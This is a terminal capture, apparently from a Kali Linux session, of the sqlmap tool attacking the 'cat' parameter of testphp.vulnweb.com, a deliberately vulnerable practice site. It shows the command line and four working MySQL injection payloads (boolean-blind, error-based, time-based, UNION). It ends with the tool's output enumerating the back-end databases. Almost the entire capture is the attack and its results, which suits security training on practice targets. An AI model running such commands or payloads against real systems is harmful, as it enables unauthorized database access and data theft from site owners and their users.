 ┌──(root㉿kali)-[~]
└─# sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -dbs
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.7.9#stable}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:27:58 /2023-10-16/
[17:27:58] [INFO] resuming back-end DBMS 'mysql'
[17:27:58] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 8780=8780
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: cat=1 AND GTID_SUBSET(CONCAT(0x71787a7171,(SELECT (ELT(8699=8699,1))),0x716a7a6b71),8699)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=1 AND (SELECT 1832 FROM (SELECT(SLEEP(5)))OuIu)
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT CONCAT(0x71787a7171,0x7a5552624a757043614f6358496f596b736450526a59565968754675626448555a4979694a6d4b71,0x716a7a6b71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[17:27:58] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.6
[17:27:58] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[17:27:58] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 17:27:58 /2023-10-16/